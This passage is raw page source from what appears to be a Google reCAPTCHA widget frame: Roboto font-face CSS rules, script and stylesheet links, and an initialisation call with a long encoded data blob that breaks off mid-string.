  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PtuD5mrSDXIiefYDDaGoow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PtuD5mrSDXIiefYDDaGoow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PtuD5mrSDXIiefYDDaGoow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6TDv8KGwo3Cq8KUw5jCkHVJUiQWBCV5Qx1tw5bCn8KZAcOnbyDCt2nDosOHwr/DmhjDo8K/wrNdEBXDug9xwoFjMsOmw6s8wqV5PUPDtsOFAsO9wppTbRAfw5bCpsOwMRDCksOww4XDnVjDnMKAGHEswplWw4kTbMOUwqJUYEHCjTpEw6kPY8OQZXrChj3CtDnCsEhaDMKTDMKTf8ONHsOEZcO9w7cTKUx2JTLClsOgeDrDj8K0w4fDsB/Cg8O6w69Gfh3DolPCu09wwq0OZMKEScOewqFqaGYBQsO3wrlgLMK9XwPDjwPDpAUoPBsgasKAwo1gd8K8woFXwrtSw7vCtl1TwrpPVhHDtcOxfsObKB7DsRtbGEbDuVfCmMOsbsOtLzY3S2vDtcOAwqfDsS/CvjgvwqrCnyHCjMKdw5DDn8OGGMOtw6zDtsKqRxwqMcKAw6bDp015w7XDvE3DisKvNFDDjVNTWVocw5vCu3LCtMKnwpDDpGBvwoErw5Vpwqc2WF/DgAHDkcKMw4/[base64]/[base64]/CqEPCsivDqy7CjAEMw5fDv0xhYAELRsKJQDAOWRzCkMKuRSNMT8O3IMOTwpNTw4NnbsKpXGo6wrPCu8KEChPCscKHN8KYw7F7woUeRj5Xw5XCvD7DhxtXw6hGw7ITAMOJwrVydxHCnMKRSkMxw4XDhcK9w7/DpcOCwonDjHLDsBzCpGHDuWbClsKxHlfCs0MEMMKHw6hcw47Cu27DucOTEFnDlU/DvcOCR8K3OsOdwp7Co2wWw5MOwqcoIMKSwrh+wpzDmU/DosKbH1zChls1YMObTULDiCEWI25UbsKiwrfCj8OJw71tPErCnsKyZhdxw5lBPlvDh1XCpcK2YcK7R8KwTcOsw4HCozzDgWfCocKiw45vw61RJ8KTwqjClDHDgkLDom/DqHfDpgHCsmDDvgABUmXDl3YjQUhxL8KDTxnDucORwpLDjMKSwoR6woYRw6DDj0vCsHhDXMK/DiMaTC3Co8ORLB/[base64]/DiiBaM8KsRBM1OsOtBsKGXyPDocOJSsOIwo/Dn8KHNQhvwpdWaw9dw7tZw6/Dk8OCw4HDlDXDocKuwrdVTsOSS2TCg8OHUyd8wqHCvmXCp8K5AsKiW0FCBDnDucKYw4fDmm/CmS/Dl8OBw6kZK8O3wrrCgzjCkHUrw5x2LMKXw7nCvcKzw4rCocOjQlbDu8OfAz/Cv0oBEMKdwrJ2NmwFE2cowptCwqMmN1shwq7Cp8OxM0rDqHlBYcKSbGLDvcK/[base64]/Cu1vDssKiwpnDvcKDSxIXw7nDpyTDnsKkwpbCtzLCgUozVn1twqvDsh/CrwNXM8OQXMOxw7EXM8OKw43CqcK4GMOAInJmKBwkVsKKK8K5w7RiK2/CmMOYwoMQJQwEw7AscijCoDTDjX0Rw5rDgcOaMDPClCwBAcOsG8O/woPDlC0XwptSw5/[base64]/[base64]/Dm8Kuwo7Ch8OwccO5wpvCn3taw6HClVbDpsKUP8KTMMOAw5U5UMK9IsKkw5I3QMOAwq7DtMKoZ2o7w6pUEsOTwqplw6p6wq7Dux7CnmzCicKuwrvDgMKrworCgT7CtsKrw6jDoMKyesOpBDYBI3xyN1/ClmYMw43CmlbCqcOiUQlJVsKOQzbDtRXCuXnDsMO9EMKbaQTDhsOqeWzCjMOuecOIL23DtEHDnjTCs05+LsOkwptmw7/DhcKxw6/CowjCoBMwTyBfHDNDUcKnQjxBw6HCq8K3KxlGAsOqGn1OwqvDrMKfwrBNwpvCu2fDiyLChsOWKmLDjVIXOUBoDVYaw7QMw5/Cjn3CuMOowqnCoFIOwqPCu14Hw6vDjwohPSHCuW7Do8KDw4Ysw4XCkMOew7fDuMKTwrN4XjEyIMKMZnwZw7vCp8OiN8OiD8OUGsKVw63CiCQnEMO7csOtwqBfw4fDn23Drg/DocK7w6jCjHB4GcKjEkheHB3DjcO1w6QTwpPCssKnOEvCjRMaH8O8w6dQw5wdwoNIwqfDg8KQSlXDhMK8w63DrXTCjMK7XMONwrxxw7PDkFvCrMKJCMK+WxFtFcKbwpXDvktLTcKWasOQwrtQRMO2AjAwPsOWAsKFw4HCmBdKLFkow4zDmsKbQV/CrsKAw73DrwnCpnzDpCLCjRQywqnCtMK8w5nDgDU2Omp3wrRLZsKHw6cKw67DiRrDjFDDk3JJfBzClMKXw5LDscOxXALDoFzCoCbDhTLCgMOvW8K6GsKuw5dAIcOfw4V6ScOuw7VqUcOBw7RCR2xlSmzCvcOVMATDlxTDgzLChV/[base64]/[base64]/FUnDmi/DosKSw4JHLsOYwrrCm8OBbGItw59/Kjshw44YGMKqw6V0wqJ5wqoPfsOWK8KgwpJKfBppJlnComFuAE/DkMK/[base64]/Do8KHKCzCvsKWwoMYBn/[base64]/L2/Cl8OIw60WfDMKLHLDhMKrw7fDuDNYwqhQw4IUJDDCjcOxwpbCpMK7wrhnGMK/wq3ChlfDnsKjBRJSwpTDqkI+GcO/w4YSw74gccKqYxtoXExrw7ZBwoDCriADw5bCisKTEjzCmcKKw6XCo8Osw4TDpMOuwrhvwphew7HCuHJbwqDCm2sCw6DDscKHwq1/[base64]/Cp8OVe8OYUsKNw51EwpLCnQLCtMKJZ8OjP8O9woN5HsO+w4kAwoHDhcKcLnQ+cMO9w6dBA8O+RXLDhsKgwr4MacOxw7/CribDsAkywrMAwrlZVsObLcOREVbDqAFYKsKHwrnDq8K3w5XDksK8woHDnyXCpEnCgMKYwonDgsKyw5/[base64]/[base64]/CnMKiKMOcL8KTdHXCksKqQcOEdWbCsyHCnMOQD8O/wr/[base64]/[base64]/woICwqkCwr/[base64]/DkCPDq8K1w5EJbsOJwppVXcKyRMKXw4spw4HDl8KKQjfCk8KCw7DDn8OTwrXCv8Kdej4YwqMhVm7DksOswrrCp8Kzw4/ChMOswqrCkAjDhgJpw67DosK8MSB0UxbDhwdbwrjDgcORw5rCr3/DoMOpw5ZSw53Ck8K2w5BPJMOpwobCujfDoTjDkQRLcAvCjG4+djAtwr9uVsOYWyAeYQvDl8OHwpt9w7hcw5XDoh3Dg0vDrMK/wrLCgsK5wpMiM8OxVcO7Dk97IsK3w6nCs2VlM1TDi8K9fkXCt8KhwoQCw7nCqh3CqnbCnAnDiGTCpcOEFMOgS8OuTMOTAMKMSG4Vw6xUwq9OYcKzOMKLQn85w5DCrMOBwrvDhkg3w4IVw77DpsOqw7AAFsOWw4/CgmjDjFbChMOvwrZXaMOUwqAnwq/[base64]/CssKNw6HCqMKQAcKxw5LCjcONwrA7NQbCtsKRwq7CuMO2BTvDvMO/w5/DjcKVelbDiyQOwpFnIsKawrHDoSJmw5V+fcOuVWo8Y3l/[base64]/w5LDt8KlO8OxSsKywrrCusKJw7Jdw4PCiMKEw5QuTcK1ZMOdD8Osw5zCumrCscO5ESTDnXHCtQg+wprCtMKECcO8wq0fwqA2IHoBwp4XJcKaw5UPGVI2wrkMwrfDkmDCt8K2D24yw4fCtChKLcOrwr/DmMOxwpbCmifDhcKxQjxFwpTDn0x6OsOowqYawpbCscOcw7Njw4VNwr/CtlZvTjPDh8OwKlVCw53ChsKjfwV9wqvCkXvCjgFeMRHCsy4vNwjDvDXCiD9yBkbCuMOZw5jCoz/CnW0yJcO5w7g0EcORwoIvw57Dg8KANxd4wrvCrVzCoyLDimTDjgYrTMOwCsOgwp0fw6zDvThNwrPDscKuw5/[base64]/wogSZsK+CcOECMKWNEUMwpE7fsOZK0TDiUPDunvCl8OIZADCg0TCs8OywozDgF3CosOowrQwNHE7w7d8w4UZwqzCosK/[base64]/Cl8ONw4ciGMOsNRtfw6EBDsKaw6Nhw7pgfcKgw6RGwoUiwoTCpsK/[base64]/Cjzsbw48yw6sSw6nCi8OWR8KFbsOBwqnCtcK+wq7CoWF+w5zCiMOTfyQeL8KZBATDvRHCpXvCncOIfsOtw5zDpcOeVFfDoMKJw6YgLcK7w4vDjkbCmsKWN3zDmTjDi17Crm7DjcKdwqxRw6zCkm7CpV0XwpYFw4ISCcKAZMOcw5ZWwqc0wp/DgFXDv003w7zDpQnCnE7DtBsKwprDrcKWw6xGSB/Dgk3C